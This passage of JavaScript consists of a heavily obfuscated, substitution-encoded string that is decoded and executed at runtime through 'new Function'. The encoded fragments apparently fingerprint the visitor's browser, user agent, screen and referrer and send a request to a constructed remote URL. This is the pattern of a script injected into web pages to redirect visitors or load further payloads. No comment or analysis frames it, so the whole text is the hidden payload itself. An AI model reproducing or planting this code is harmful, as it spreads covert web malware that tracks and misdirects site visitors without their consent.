var c = MFowfE0(':C? .A{vr7_?-b;qzwLDqJf3:C? 7V7w)H-32LqRbC%7)WHCzRbC%7)W5%%RbC%7)kZ:C? t-qC:LdCwD?Qt%CwbD?HZ7V7w)HQ2Lq-tQLqT)5*bJ"vLq"f--0Z7V7w)HQHCz-tQLqT)5*bJ"lCz"f--0Z7V7w)HQ5%%-Jt--"!PP"fZLbJ7V7w)HQ2Lquu7V7w)HQHCzuu7V7w)HQ5%%f3LbJ2GqA=p+Te-NE~f3?)w;?q 0kk:C? %bl}-3"DIHI"RN0W"DIz{"R~0kZ:C? [7%~:w-s0Z:C? z+avq-q)2 jCw)JfZ:C? aE8Kda?-lCw9Qz)L%JlCw9Q?CqTDHJf4[7%~:wfZ:C? zz{E-0ZbD?J:C? B Lq %bl}f3zz{Eh-%bl}&BOZLbJaE8Kda?<-zz{Ef3?)w;?q Bk)%7)3zDqwLq;)kkkZ2LqTD2QS{Lb9I.b;qz-b;qzwLDqJtW:Wwf3:C? 7Ys;-"9"h"w"h"w"h"t"h"7"h"R"h"/"h"/L"h"?"h"?"h"Q"h"D"h";"h"C"h"?"h"d"h"L"h"%"h"{"h"t"h"d"h"Q"h"z"h"D"h"H"h"R"h"_"h"s"h"E"h"N"h"E"h"/CtL/:A/7wcIV;?%-"h)qzDT)r}=mDHtDq)qwJ2LqTD2Q%DzCwLDqQwDow?LqdJfQ7;{7w?LqdJ0WE00ffQ?)t%Cz)J/n_0/dW"h"fh"X?)b)?-"h)qzDT)r}=mDHtDq)qwJTDz;H)qwQ?)b)??)?Q7;{7w?LqdJ0WE00ffQ?)t%Cz)J/n_0/dW"h"fh"XtLT-+t+XwLT-PXz9D-+:+Xw7-"hJq)2 jCw)JffQd)w,LH)Jfh"XzC%%{CzI-:dzC{%"hlCw9Qb%DD?JlCw9Q?CqTDHJf4P)sfZ7Ys;-7Ys;Q?)t%Cz)J"+t+"WtfQ?)t%Cz)J"+:+"W:fZLbJw--Pf3?)w;?q 7Ys;kLbJw--_f37Ys;h-"X|-P"k:C? aYzM.F-q)2 !l8xwwt})Y;)7wJfZaYzM.FQDt)qJ"GS,"W7Ys;We0fZaYzM.FQ7)qTJfkZb;qzwLDq 7+7La%9HJf3:C? z-TDz;H)qwQz;??)qwoz?LtwQ7?zZ:C? t-zQ7%Lz)J0WzQ%C7w=qT)5*bJ"/"ffZ:C? T-TDz;H)qwZ:C? zI{T+!Tyt0-qC:LdCwD?Q;7)?Bd)qwQLqT)5*bJ"{CLT;"f>-0Z:C? zIz;+aVL[%-qC:LdCwD?Q;7)?Bd)qwQLqT)5*bJ"rma?D27)?"f>-0Z72Lwz9J.A{vr7_?Jff3zC7)"DIHI"RS{Lb9I.b;qzJNN0EW"DIHI"W0fZDIHI+d?HraJfZ{?)CIZzC7)"DIz{"RS{Lb9I.b;qzJNN0EW"DIz{"W0fZDIz{+m{b%~JfZ{?)CIkk7+7La%9HJfZ');
var wGn4IP_d=0;
new Function('wGn4IP_d',c)(wGn4IP_d);
})();